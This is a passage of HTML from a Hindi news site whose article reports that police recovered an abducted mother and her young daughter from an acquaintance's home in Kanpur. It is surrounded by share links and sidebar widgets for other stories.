https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya-1536x896.jpg 1536w, https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg 1868w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p><h4 style="text-align: center;"><strong><span style="color: #ff0000;">करीबी के घर से हुई बरामदगी पुलिस ने कहा फिरौती की बात की हो ही है जॉच</span></strong></h4><p>मॉ बेटी के अपहरण की इस सनसनीखेज घटना को पुलिस ने गम्भीरता से लिया और रूकैया और उसकी मासूम बेटी की सकुशल बरामदगी के लिए कोशिशे शुरू करते हुए उसका मोबाईल वर्सिलांस पर लगाता तो रूकैया की लोकेशन उन्नाव की तरफ मिली । रूकैया और उसकी बेटी की सकुशल बरामदगी के लिए फूंक फूंक कर कदम आगे बढ़ा रही पुलिस रात मे रूकैया के करीब पहुॅच गई और सुबह होते होते अच्छी खबर आई कि रूकैया और उसकी बेटी कानपुर के अनवरगंज मे रूकैया करीबी तारिक के घर से बरामद हो गई है । इन्स्पेक्टर कैसरबाग ने बताया कि अपहरण का मुकदमा दर्ज करने के बाद हम रूकैया और उसकी बेटी का अपहरण किए जाने की बात को ध्यान मे रख कर आगे बढ़ रहे थे उन्होने बताया कि रूकैया और उसकी बेटी को सकुशल बरामद कर तारिक को हिरासत मे लिया गया है उन्होने कहा कि फिरौती मांगे जाने की बात की जॉच चल रही है। डीसीपी पश्चिम देवेश पाडेण्य का कहना है कि रूकैया और उसकी बेटी की सकुशल कानपुर से बरामदगी हो गई है उन्होने बताया कि रूकैया के मित्र तारिक द्वारा रूकैया और उसकी बेटी को लखनऊ से कानपुर आटो द्वारा ले जाए जाने की बात अभी तक सामने आई है उन्होने कहा कि फिरौती मांगी गई या नही इसकी जॉच की जा रही है ये भी पता लगाया जा रहा है कि तारिक द्वारा रूकैया को कानपुर ले जाने के पीछे मंशा क्या थी। हालाकि मंगलवार की रात से ही पुलिस रूकैया और उसकी बेटी के अपहरण की घटना को सदिंग्ध ही मान रही थी रूकैया की सकुशल बरामदगी के बाद रूकैया और तारिक ने पुलिस को क्या बताया इसका का पूरा विवरण अभी पता नही चल सका है। बाहरहाल ये राहत की बात है कि रूकैया और उसकी मासूम बेटी को पुलिस ने पूरी रात मेहनत करके सकुशल बरामद कर ही लिया।</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/" data-a2a-title="मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद  "><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F&amp;linkname=%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A5%82%E0%A4%AE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%85%E0%A4%AA%E0%A4%B9%E0%A5%83%E0%A4%A4%20%E0%A4%B0%E0%A5%82%E0%A4%95%E0%A5%88%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%20%C2%A0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F&amp;linkname=%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A5%82%E0%A4%AE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%85%E0%A4%AA%E0%A4%B9%E0%A5%83%E0%A4%A4%20%E0%A4%B0%E0%A5%82%E0%A4%95%E0%A5%88%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%20%C2%A0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F&amp;linkname=%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A5%82%E0%A4%AE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%85%E0%A4%AA%E0%A4%B9%E0%A5%83%E0%A4%A4%20%E0%A4%B0%E0%A5%82%E0%A4%95%E0%A5%88%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%20%C2%A0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F&amp;linkname=%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A5%82%E0%A4%AE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%85%E0%A4%AA%E0%A4%B9%E0%A5%83%E0%A4%A4%20%E0%A4%B0%E0%A5%82%E0%A4%95%E0%A5%88%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%AA%E0%A5%81%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%20%C2%A0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://vishwavijetatimes.com/%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6-%e0%a4%b8%e0%a5%87-50-%e0%a4%b9%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b0%e0%a5%82%e0%a4%aa%e0%a4%af%e0%a5%87-%e0%a4%95/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> गाजियाबाद से 50 हजार रूपये का इनामी बदमाश गिरफ्तार</a></li><li class="next"><a href="https://vishwavijetatimes.com/hathras-police-duvara-twit/" rel="next">हाथरस पुलिस द्वारा ट्विटर, वेबसाइटों पर पहचान उजागर करने पर एफआईआर दर्ज <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li></ul><div class="related-posts-wrapper"><h3 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h3><div class="related-posts"><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/sisodia-2/" title="केजरीवाल सरकार के स्कूलों में पढ़ने वाले बच्चे हर क्षेत्र में अव्वल : सिसोदिया"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2022/12/sisodiya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2022/12/sisodiya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/sisodia-2/" rel="bookmark" title="केजरीवाल सरकार के स्कूलों में पढ़ने वाले बच्चे हर क्षेत्र में अव्वल : सिसोदिया"> केजरीवाल सरकार के स्कूलों में पढ़ने वाले बच्चे हर क्षेत्र में अव्वल : सिसोदिया </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/sisodia-2/" title="4:17 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-12-30T16:17:41+00:00">December 30, 2022</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/modis-security-lapse/" title="मोदी की सुरक्षा चूक, उच्चतम न्यायालय ने जांच समिति की रिपोर्ट पंजाब सरकार को भेजा"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2022/08/modi12-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2022/08/modi12-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/modis-security-lapse/" rel="bookmark" title="मोदी की सुरक्षा चूक, उच्चतम न्यायालय ने जांच समिति की रिपोर्ट पंजाब सरकार को भेजा"> मोदी की सुरक्षा चूक, उच्चतम न्यायालय ने जांच समिति की रिपोर्ट पंजाब सरकार को भेजा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/modis-security-lapse/" title="4:55 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-08-25T16:55:15+00:00">August 25, 2022</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/409-players-will-bid-for-wpl/" title="डब्ल्यूपीएल के लिये 409 खिलाड़ियों की लगेगी बोली"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2023/02/BCCI12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2023/02/BCCI12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/409-players-will-bid-for-wpl/" rel="bookmark" title="डब्ल्यूपीएल के लिये 409 खिलाड़ियों की लगेगी बोली"> डब्ल्यूपीएल के लिये 409 खिलाड़ियों की लगेगी बोली </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/409-players-will-bid-for-wpl/" title="4:15 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-02-07T16:15:14+00:00">February 7, 2023</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://vishwavijetatimes.com/wp-login.php?redirect_to=https%3A%2F%2Fvishwavijetatimes.com%2Fmasum-ki-beti-ke-sath-rukaiya%2F">logged in</a> to post a comment.</p></div></div></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside><aside id="colormag_featured_posts_vertical_widget-4" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >टॉप न्यूज़ </span></h3><div class="cm-first-post"><div class="cm-post"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"><img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="10:07 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:07:50+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>पुण्यतिथि 12 जनवरी के अवसर पर&#8230; मुंबई।  बॉलीवुड में अमरीश पुरी का नाम ऐसे कलाकार के तौर पर याद किया</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" data-a2a-title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Famrish-puri-gave-a-new-identity-to-villainy-2%2F&amp;linkname=%E0%A4%96%E0%A4%B2%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A4%AF%E0%A5%80%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%A6%E0%A5%80%20%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A5%80%E0%A4%B6%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Famrish-puri-gave-a-new-identity-to-villainy-2%2F&amp;linkname=%E0%A4%96%E0%A4%B2%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A4%AF%E0%A5%80%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%A6%E0%A5%80%20%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A5%80%E0%A4%B6%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Famrish-puri-gave-a-new-identity-to-villainy-2%2F&amp;linkname=%E0%A4%96%E0%A4%B2%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A4%AF%E0%A5%80%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%A6%E0%A5%80%20%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A5%80%E0%A4%B6%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Famrish-puri-gave-a-new-identity-to-villainy-2%2F&amp;linkname=%E0%A4%96%E0%A4%B2%E0%A4%A8%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%20%E0%A4%A8%E0%A4%AF%E0%A5%80%20%E0%A4%AA%E0%A4%B9%E0%A4%9A%E0%A4%BE%E0%A4%A8%20%E0%A4%A6%E0%A5%80%20%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A5%80%E0%A4%B6%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></div></div><div class="cm-posts"><div class="cm-post"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="10:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:02:26+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 